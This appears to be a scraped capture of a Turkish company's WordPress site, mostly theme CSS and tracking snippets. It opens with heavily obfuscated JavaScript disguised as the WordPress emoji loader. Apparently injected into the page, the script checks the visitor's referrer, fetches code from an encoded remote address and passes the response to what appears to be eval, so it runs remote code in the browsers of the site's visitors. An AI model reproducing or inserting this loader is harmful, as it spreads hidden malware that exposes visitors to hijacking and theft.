Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};
//# sourceURL=https://www.albayrak.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH5LJKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="AEAccessibilityWidget" data-account="9d034be6-aba4-4ae0-9637-1187bbb68aad" src="https://cdn.accessiblee.com/widget.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RN78xfbDDDQJdj-RHrkVZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758861701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.albayrak.com.tr/wp-content/themes/albayrak/style.css?ver=1.0.0
body_size: 278276
content:
@import url(https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap);
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}::-moz-selection{color:#fff;background:#f62933}::selection{color:#fff;background:#f62933}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Aktiv;font-size:1rem;line-height:1.5;color:#000;background-color:#fff}div{cursor:context-menu}a{cursor:pointer}a div{cursor:pointer}html{max-width:1920px;margin:0px auto;overflow-x:hidden}html.hide{overflow:hidden}body{font-family:"Play",sans-serif !important}header{width:100%;padding:0 60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:13;-webkit-transition:.5s;transition:.5s;position:fixed;top:0;left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);width:1920px}@media only screen and (max-width: 1920px){header{width:100%;left:0;-webkit-transform:none;transform:none}}@media only screen and (max-width: 1200px){header{padding:0 15px}}@media only screen and (max-width: 992px){header{padding:0 0 0 15px;background:#fff}}header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;-webkit-transition:.5s;transition:.5s;z-index:0;opacity:0;visibility:hidden}header.white-bg:before{opacity:1;visibility:visible}@media only screen and (max-width: 992px){header.white-bg:before{display:none}}.header-site-logo{padding-top:27px;float:left;position:relative;z-index:1}.header-site-logo *{float:left}.header-site-logo svg{max-width:200px;height:auto}.header-site-logo a{position:relative;z-index:1}.header-site-logo svg path{-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1200px){.header-site-logo svg{max-width:150px;height:auto}}@media only screen and (max-width: 992px){.header-site-logo svg path{fill:#ee1d23}}@media only screen and (max-width: 992px){.header-site-logo{padding-top:30px;padding-bottom:23px}.header-site-logo svg{max-width:155px}}.header-right{float:right}.header-right .menu{float:left}.header-right .menu ul{margin:0 0;padding:0 0}.header-right .menu ul li{float:left;list-style:none;padding:0 24px;position:relative}@media only screen and (max-width: 1600px){.header-right .menu ul li{padding:0 12px}}@media only screen and (max-width: 1280px){.header-right .menu ul li{padding:0 10px}}@media only screen and (max-width: 1200px){.header-right .menu ul li{padding:0 5px}}.header-right .menu ul li.hovers{opacity:.5;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li.not-hover{opacity:1;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{text-decoration:none;font-weight:700;color:#fff;float:left;-webkit-transition:.5s;transition:.5s;padding-top:31px;padding-bottom:24px;font-size:14px;position:relative;z-index:3}@media only screen and (max-width: 1480px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (max-width: 1340px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{font-size:12px}}@media only screen and (max-width: 1240px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{font-size:11px}}.header-right .menu ul li a.mn-menu:after,.header-right .menu ul li a:first-child:after{content:"";position:absolute;bottom:0;left:0;width:0px;height:4px;background:#ee1d23;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li a.mn-menu:hover:after,.header-right .menu ul li a.mn-menu.active:after,.header-right .menu ul li a:first-child:hover:after,.header-right .menu ul li a:first-child.active:after{width:100%}.header-right .menu ul li.no-line-border a.mn-menu:hover:after,.header-right .menu ul li.no-line-border a.mn-menu.active:after,.header-right .menu ul li.menu-item-has-children a.mn-menu:hover:after,.header-right .menu ul li.menu-item-has-children a.mn-menu.active:after{width:0}.header-right .menu ul li .sub-menu{position:absolute;top:100%;left:24px;background:#d5171c;padding:10px 0;width:280px;opacity:0;visibility:hidden;-webkit-transition:cubic-bezier(0.39, 0.58, 0.57, 1) .3s;transition:cubic-bezier(0.39, 0.58, 0.57, 1) .3s}@media only screen and (max-width: 1600px){.header-right .menu ul li .sub-menu{left:12px}}@media only screen and (max-width: 1200px){.header-right .menu ul li .sub-menu{left:5px}}.header-right .menu ul li .sub-menu:before{content:"";position:absolute;top:-20px;left:0;width:100%;height:6px}.header-right .menu ul li .sub-menu:after{content:"";position:absolute;top:-11px;left:0;width:0;height:0;border-style:solid;border-width:11px 0 0 11px;border-color:transparent transparent transparent #d5171c;line-height:0px}.header-right .menu ul li .sub-menu .item{width:100%;display:grid}.header-right .menu ul li .sub-menu .item a{padding:17px 35px 17px 30px;font-size:12px;font-weight:700;color:#fff;text-decoration:none;display:block;-webkit-transition:.5s;transition:.5s;position:relative}@media only screen and (max-width: 1480px){.header-right .menu ul li .sub-menu .item a{max-width:100%}}.header-right .menu ul li .sub-menu .item a:hover{background:#bc191d}.header-right .menu ul li .sub-menu .item a:hover .sv{right:18px;opacity:1}.header-right .menu ul li .sub-menu .item .sv{position:absolute;top:50%;right:35px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li .sub-menu .item .sv svg{float:left}.header-right .menu ul li:hover .header-full-menu-content{top:100%;height:auto}.header-right .menu ul li:hover .sub-menu{opacity:1;visibility:visible}.header-right .lang{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:27px;padding-bottom:22px;margin-left:40px;position:relative;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media only screen and (max-width: 1380px){.header-right .lang{margin-left:15px}}.header-right .lang a{height:100%;font-size:14px;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 1380px){.header-right .lang a{font-size:14px}}@media only screen and (max-width: 1340px){.header-right .lang a{font-size:12px}}@media only screen and (max-width: 1240px){.header-right .lang a{font-size:11px}}.header-right .lang a span{margin:0 10px}.header-right .lang .svg{float:left;margin-right:10px}.header-right .lang .svg svg{-webkit-transition:.5s;transition:.5s;float:left}.header-right .lang .svg svg path{-webkit-transition:.5s;transition:.5s}.header-right .lang .item:last-child a span{display:none}.header-right .lang .lang-open{position:absolute;top:100%;left:0;width:100%;background:#d5171c;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.header-right .lang .lang-open:after{content:"";position:absolute;top:-11px;left:0;width:0;height:0;border-style:solid;border-width:11px 0 0 11px;border-color:transparent transparent transparent #d5171c;line-height:0px}.header-right .lang .lang-open li{list-style:none}.header-right .lang:hover .lang-open{opacity:1;visibility:visible}.header-right .search{float:left;margin-left:30px;padding-top:33px;padding-bottom:27px;cursor:pointer;position:relative}@media only screen and (max-width: 1380px){.header-right .search{margin-left:10px}}.header-right .search svg{float:left}.header-right .search svg path{-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.header-right .search svg{height:22px}}@media only screen and (max-width: 992px){.header-right{display:none}}.white-bg .header-right .menu ul li a,.no-banner-header .header-right .menu ul li a{color:#313033}.white-bg .header-right .lang a,.no-banner-header .header-right .lang a{color:#313033}.white-bg .header-right .lang .svg svg path,.no-banner-header .header-right .lang .svg svg path{stroke:#313033}.white-bg .header-right .search svg path,.no-banner-header .header-right .search svg path{stroke:#313033}.white-bg .header-site-logo svg path,.no-banner-header .header-site-logo svg path{fill:#ee1d23}.white-bg .header-site-logo:before,.no-banner-header .header-site-logo:before{opacity:1;visibility:visible}.header-full-menu-content{position:absolute;left:0;width:100%;background:#f6f6f6;top:-100vh;-webkit-transition:.5s;transition:.5s;z-index:-1}.header-full-menu-content .full-menu{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.header-full-menu-content .img{width:33%;background-position:center center;background-size:cover}.header-full-menu-content .list{width:67%;padding:90px 130px 130px}@media only screen and (max-width: 1380px){.header-full-menu-content .list{padding:60px 60px}}.header-full-menu-content .list .item{width:30%;float:left;margin-left:3.3%}.header-full-menu-content .list .item a{font-size:16px;font-weight:400;color:#313033;-webkit-transition:.5s;transition:.5s;width:100%;float:left;text-decoration:none;position:relative;padding:7px 45px 11px 0}@media only screen and (max-width: 1380px){.header-full-menu-content .list .item a{font-size:14px}}.header-full-menu-content .list .item a:after{content:"";position:absolute;top:0;right:40px;width:43px;height:43px;background:url([data-uri]) no-repeat center center;opacity:0;-webkit-transition:.5s;transition:.5s}.header-full-menu-content .list .item a:hover{padding-left:10px;color:#ee1d23}.header-full-menu-content .list .item a:hover:after{opacity:1;right:0}.mobile-right{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 992px){.mobile-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.mobile-right .mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:82px;background:url([data-uri]) no-repeat center center #f5f5f5;-webkit-transition:.3s ease;transition:.3s ease}.mobile-right .mobile-menu.active{background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.109' height='15.105' viewBox='0 0 15.109 15.105'%3E%3Cpath id='Icon_ionic-ios-close' data-name='Icon ionic-ios-close' d='M20.63,18.841l5.4-5.4a1.264,1.264,0,1,0-1.788-1.788l-5.4,5.4-5.4-5.4a1.264,1.264,0,1,0-1.788,1.788l5.4,5.4-5.4,5.4a1.264,1.264,0,1,0,1.788,1.788l5.4-5.4,5.4,5.4a1.264,1.264,0,1,0,1.788-1.788Z' transform='translate(-11.285 -11.289)'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-position:center center;background-color:#f5f5f5}.mobile-right .mobile-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:82px;background:#ececec}.mobile-menu-toggle{position:fixed;top:81.78px;left:0;width:100%;background:#fff;height:calc(100% - 81.78px);z-index:10;display:none}.mb-menu{height:calc(100% - 159px);overflow:auto}.mb-menu .mb-sub-menu{display:none;padding-left:15px}.mb-menu .mb-sub-menu a{font-size:14px;padding:6px 15px;font-weight:500}.mb-menu a{padding:15px 15px;text-decoration:none;font-size:17px;color:#313033;font-weight:600;display:block}.mb-menu .mb-item:hover .mb-sub-menu{display:block}.mb-lang{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}.mb-lang:before{content:"";width:100%;float:left;border-top:1px solid #e5e6e6;margin-bottom:30px}.mb-lang a{text-decoration:none;font-size:17px;font-weight:600;color:#313033;padding-right:20px}.mb-lang a:after{content:"|";margin-left:20px}.mb-lang a:last-child{padding-right:0}.mb-lang a:last-child::after{display:none}.mb-social{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:40px 15px}.mb-social .sc{margin:0 40px 0 0}.mb-social .sc:last-child{margin-right:0}.mb-social a{display:-webkit-box;display:-ms-flexbox;display:flex}.mb-social a img{float:left}.full-search{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.full-search.active{opacity:1;visibility:visible}.full-search .bg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.full-search .search-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:920px}@media only screen and (max-width: 992px){.full-search .search-content{width:calc(100% - 30px)}}.full-search input{width:100%;height:80px;border:none;outline:none;border-radius:0;font-size:18px;font-weight:500;padding:0 15px;font-family:"Aktiv",sans-serif}@media only screen and (max-width: 992px){.full-search input{height:60px;font-size:16px}}.full-search button{position:absolute;top:0;right:0;height:100%;border:none;border-radius:0;background:#464646;width:90px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 992px){.full-search button{width:60px}}.full-search button svg{width:35px;height:auto}@media only screen and (max-width: 992px){.full-search button svg{width:20px}}.o-container{width:100%;padding-right:0.9375rem;padding-left:0.9375rem;margin-right:auto;margin-left:auto}@media(min-width: 992px){.o-container{max-width:1430px}.o-container--large{max-width:1300px}.o-container--small{max-width:915px}}.o-container:after{display:block !important;clear:both !important;content:"" !important}@media only screen and (max-width: 1600px){.o-container{max-width:1200px}}@media only screen and (max-width: 1380px){.o-container{max-width:992px}}footer{width:100%;padding:63px 0 45px 0;position:relative;background-color:#f6f6f6;z-index:11}footer:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){footer:before{display:none}}footer:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){footer:after{display:none}}.footer-social{position:absolute;left:0;top:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;background:#ee1d23}@media only screen and (max-width: 1280px){.footer-social{display:none}}.footer-social div{display:block;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-transition:.5s;transition:.5s}.footer-social svg{float:left}.footer-social svg path{-webkit-transition:.5s;transition:.5s}.footer-social a{padding:20px 0;-webkit-transition:.5s;transition:.5s;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-social a:hover{background:#313033}.footer-top{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 680px){.footer-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer-top .loogo{margin-top:15px}@media only screen and (max-width: 680px){.footer-top .loogo{width:100%}}.footer-top .slogan{font-size:27px;font-weight:500;color:#313033;line-height:32px}.footer-top .slogan span{display:block}@media only screen and (max-width: 680px){.footer-top .slogan{display:none}}.footer-menu{width:100%;margin-top:45px;margin-bottom:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;list-style:none;padding:0 0}.footer-menu>li{list-style:none;margin:0 0;padding:0 0}.footer-menu>li>a{margin-bottom:20px;font-size:16px;font-weight:700}.footer-menu ul{margin:0 0;padding:0 0}.footer-menu li{list-style:none;margin:0 0;padding:0 0}.footer-menu a{width:100%;text-decoration:none;font-size:14px;line-height:31px;color:#313033;display:block;-webkit-transition:.5s;transition:.5s}.footer-menu a:hover{color:#999}@media only screen and (max-width: 680px){.footer-menu{margin-top:30px;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.footer-menu .item{width:100%;text-align:center}.footer-menu a{display:none}.footer-menu a.menu-title{font-size:18px;line-height:normal;line-height:initial;display:block;margin-bottom:30px}}.footer-sub-menu{border-bottom:1px solid #cbcbcb;padding-bottom:17px;margin-bottom:30px}.footer-sub-menu a{color:#313033;font-size:16px;font-weight:700;margin-right:60px;text-decoration:none;-webkit-transition:.5s;transition:.5s}.footer-sub-menu a:last-child{margin-right:0}.footer-sub-menu a:hover{color:#999}@media only screen and (max-width: 680px){.footer-sub-menu{display:none;border-bottom:none;padding-bottom:0}.footer-sub-menu+.footer-sub-menu{display:block}.footer-sub-menu a{width:100%;display:block;margin-right:0;line-height:30px;text-align:center}}.footer-bottom{margin-top:45px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.footer-bottom{margin-top:30px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.copyright{font-size:16px;font-weight:400;color:#313033}@media only screen and (max-width: 680px){.copyright{font-size:14px;width:100%;margin-bottom:30px}}.footer-mobile-social{display:none}@media only screen and (max-width: 1280px){.footer-mobile-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:45px}}.footer-mobile-social div{padding:0 30px}@media only screen and (max-width: 680px){.footer-mobile-social{margin-bottom:30px}.footer-mobile-social div{padding:0 15px}}@media only screen and (max-width: 680px){main.no-mobile{display:none}}.home-slider{overflow:hidden;height:100vh;position:fixed;top:0;left:50%;width:1920px;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}@media only screen and (max-width: 1920px){.home-slider{width:100%;left:0;-webkit-transform:none;transform:none}}@media only screen and (max-width: 992px){.home-slider{margin-top:0;height:calc(100vh - 81.78px)}}.home-slider.mobile-slider-show{display:none}@media only screen and (max-width: 680px){.home-slider.mobile-slider-show{display:block}}.home-slider .main-slider{height:100%;position:relative}.home-slider .main-slider .swiper-slide{background-size:cover;background-position:center center}.home-slider .slider-content{position:absolute;top:50%;left:8%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);z-index:3}@media only screen and (max-width: 1380px){.home-slider .slider-content{left:15%}}@media only screen and (max-width: 992px){.home-slider .slider-content{-webkit-transform:none;transform:none;top:auto;bottom:140px;left:20px}}.home-slider .box{max-width:790px}@media only screen and (max-width: 1380px){.home-slider .box{max-width:500px}}.home-slider .slide-title{font-size:74px;font-weight:600;color:#fff;line-height:90px;position:relative;opacity:0;top:100px;-webkit-transition:.7s;transition:.7s}@media only screen and (max-width: 1380px){.home-slider .slide-title{font-size:45px;line-height:50px}}@media only screen and (max-width: 992px){.home-slider .slide-title{font-size:40px;line-height:normal;line-height:initial}}.home-slider 